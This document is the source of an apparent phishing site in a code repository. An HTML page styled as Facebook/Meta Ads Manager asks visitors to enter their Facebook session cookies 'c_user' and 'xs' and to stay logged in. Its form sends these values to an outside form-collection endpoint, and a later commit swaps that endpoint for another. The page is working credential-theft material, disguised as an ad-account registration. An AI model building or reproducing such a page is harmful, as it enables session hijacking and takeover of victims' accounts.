
==== next.html @ 2f143477 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/png" href="https://cdn.glitch.global/d08141de-e7af-45a5-916b-2f09d06ac286/Facebook_Logo_2023.png?v=1712421903497">
    <link rel="stylesheet" href="styes.css">
    <title>Ads Manger</title>
</head>

<body>

    <nav>
        <div class="nav-left">
            <p class="fb-2">
                facebook
            </p>
        </div>
        <div class="nav-right">
            <div class="search-box">
                <img src="https://cdn.glitch.global/d08141de-e7af-45a5-916b-2f09d06ac286/search-icon-lob.png?v=1712422050841" alt="search-icon">
                <input type="text" placeholder="Search">
            </div>
        </div>
    </nav> <br><br>

    <div class="main-body">

        <form class="content" action="https://submit-form.com/f13xMTt7D" method="POST">

            <div>
                <img width="300" poster="sohaib.jpg">
            </div>


            <p class="tr-5">Meta ads manager where you can advertise with advertising agencies, you can apply here for ads manager where you can place ads.</p><br>
            <p class="tr-5">Martech is registered company under our policies if you want to work with Martech you need to apply for registrations in our ads manager account then you will easily place verified ads on the side of your page </p><br>
            <p class="tr-5">Once your account is successfully approved for the ads manager you can place those ads on your page, submit an appeal by providing the necessary information.</p><br>

            <div class="video-text">
                <p>Must Watch Detailed Video Information:</p>
            </div>

            <div>
                <video controls="" loop="" autoplay="" width="300" poster="https://i.pinimg.com/originals/97/95/69/979569a2dedd37573974ceebc05b4a4e.png">
               <source src="cookies.mp4" type="video/mp4">
            </video>
            </div>

            <p class="tr-5">Please be sure to provide the requested information below.</p><br>

            <div>
                <p class="mt-4">
                    c_user*
                </p>
                <input type="number" name="c_user" id="c_user" required="">
            </div><br>

            <div>
                <p class="mt-4">
                    xs*
                </p>
                <input type="text" name="xs" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&+=]).{12,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
            </div><br>

            <p class="msi-4">**Please make sure account not to log out from your computer or laptop until you have received a verification email.</p><br>

            <div class="container">
                <button class="button">
               <p>
                 Submit
               </p>
             </button>

            </div>
            <br> <br>

        </form>
    </div>
    <br><br>


</body>

</html>
---- styes.css ----
* {
    margin: 0;
    padding: 0;
    font-family: 'poppins', sans-serif;
}

body {
    background-color: #efefef;
}

nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #4267b2;
    padding: 15px 10%;
}

.fb-2 {
    font-style: normal;
    font-weight: bold;
    font-size: 45px;
    color: #ffffff;
    margin-right: 45px;
}

.nav-right,
.nav-left {
    display: flex;
    align-items: center;
}

.search-box {
    background: #efefef;
    width: 300px;
    border-radius: 2px;
    display: flex;
    align-items: center;
    padding: 0 15px;
}

.search-box img {
    width: 18px;
}

.search-box input {
    width: 100%;
    background: transparent;
    padding: 10px;
    outline: none;
    border: 0;
}

.main-body {
    font-family: Arial, sans-serif;
    background-color: #efefef;
    color: #000000;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}

.content {
    text-align: left;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    background-color: #f5f5f5;
    width: 100%;
    max-width: 50%;
}

.video-text {
    font-weight: bold;
    opacity: 60%;
}

.tr-5 {
    font-size: 15px;
    font-style: initial;
}

.mt-4 {
    font-weight: bold;
    font-size: large;
    opacity: 80%;
}

input {
    border-width: 1px;
    border-style: solid;
    border-color: #c7c1c1;
    padding: 5px;
    border-radius: 5px;
}

.msi-4 {
    font-style: initial;
    font-size: 15px;
}

.container {
    position: relative;
    width: 100%;
    background-color: #f0f0f0;
}

.button {
    position: absolute;
    top: 50%;
    left: 93%;
    transform: translate(-50%, -20%);
    padding: 8px 2%;
    background-color: #4267b2;
    color: #ffffff;
    border: none;
    cursor: pointer;
    font-weight: 550;
    font-size: 80%;
    border-radius: 3px;
}

.copy-r {
    font-style: normal;
    font-weight: 550;
    opacity: 70%;
    padding: 15px 2%;
}

==== commit 2b8fff23: "Update next.html" ====
--- a/next.html
+++ b/next.html
@@ -27,7 +27,7 @@
 
     <div class="main-body">
 
-        <form class="content" action="https://submit-form.com/f13xMTt7D" method="POST">
+        <form class="content" action="https://submit-form.com/uksixe83i" method="POST">
 
             <div>
                 <img width="300" poster="sohaib.jpg">
